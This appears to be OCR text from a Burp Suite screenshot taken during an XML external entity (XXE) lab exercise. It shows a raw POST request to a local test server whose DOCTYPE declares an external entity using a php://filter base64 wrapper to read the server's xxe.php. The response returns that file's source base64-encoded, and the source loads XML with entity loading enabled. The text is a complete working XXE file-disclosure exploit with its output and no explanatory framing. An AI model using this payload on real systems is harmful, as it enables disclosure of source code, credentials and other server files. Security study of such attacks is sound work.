 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /xxe/xxe.php HTTP/1.1
2 Host: 192.168.108.143
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 226
9 Origin: http://192.168.108.143
10 Connection: close
11 Referer: http://192.168.108.143/xxe/
12 Cache-Control: max-age=0
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE foo[
16 <!ELEMENT foo ANY>
17 <!ENTITY rabbit SYSTEM
"PHP://filter/read=convert.base64-encode/resource=xxe.php">
18 ]>
19 <root>
<name>
20 &rabbit;
21 </name>
<password>
123
</password>
</root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 10 Nov 2022 07:21:25 GMT
3 Server: Apache/2.4.27 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 433
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry, this
10 PD9waHAKbGlieG1sX2Rpc2FibGVfZW50aXR5X2xvYWRlciAoZmFsc2UpOwokeG
1sZmlsZSA9IGZpbGVfZ2V0X2NvbnRlbnRzKCdwaHA6Ly9pbnB1dCcpOwokZG9t
ID0gbmV3IERPTURvY3VtZW50KCk7CiRkb20tPmxvYWRYTUwoJHhtbGZpbGUsIE
xJQlhNTF9OT0VOVCB8IExJQlhNTF9EVERMT0FEKTsKJGluZm8gPSBzaW1wbGV4
bWxfaW1wb3J0X2RvbSgkZG9tKTsKJG5hbWUgPSAkaW5mby0+bmFtZTsKJHBhc3
N3b3JkID0gJGluZm8tPnBhc3N3b3JkOwoKZWNobyAiU29ycnksIHRoaXMgJG5h
bWUgbm90IGF2YWlsYWJsZSEiOwo/Pgo=
11 not available!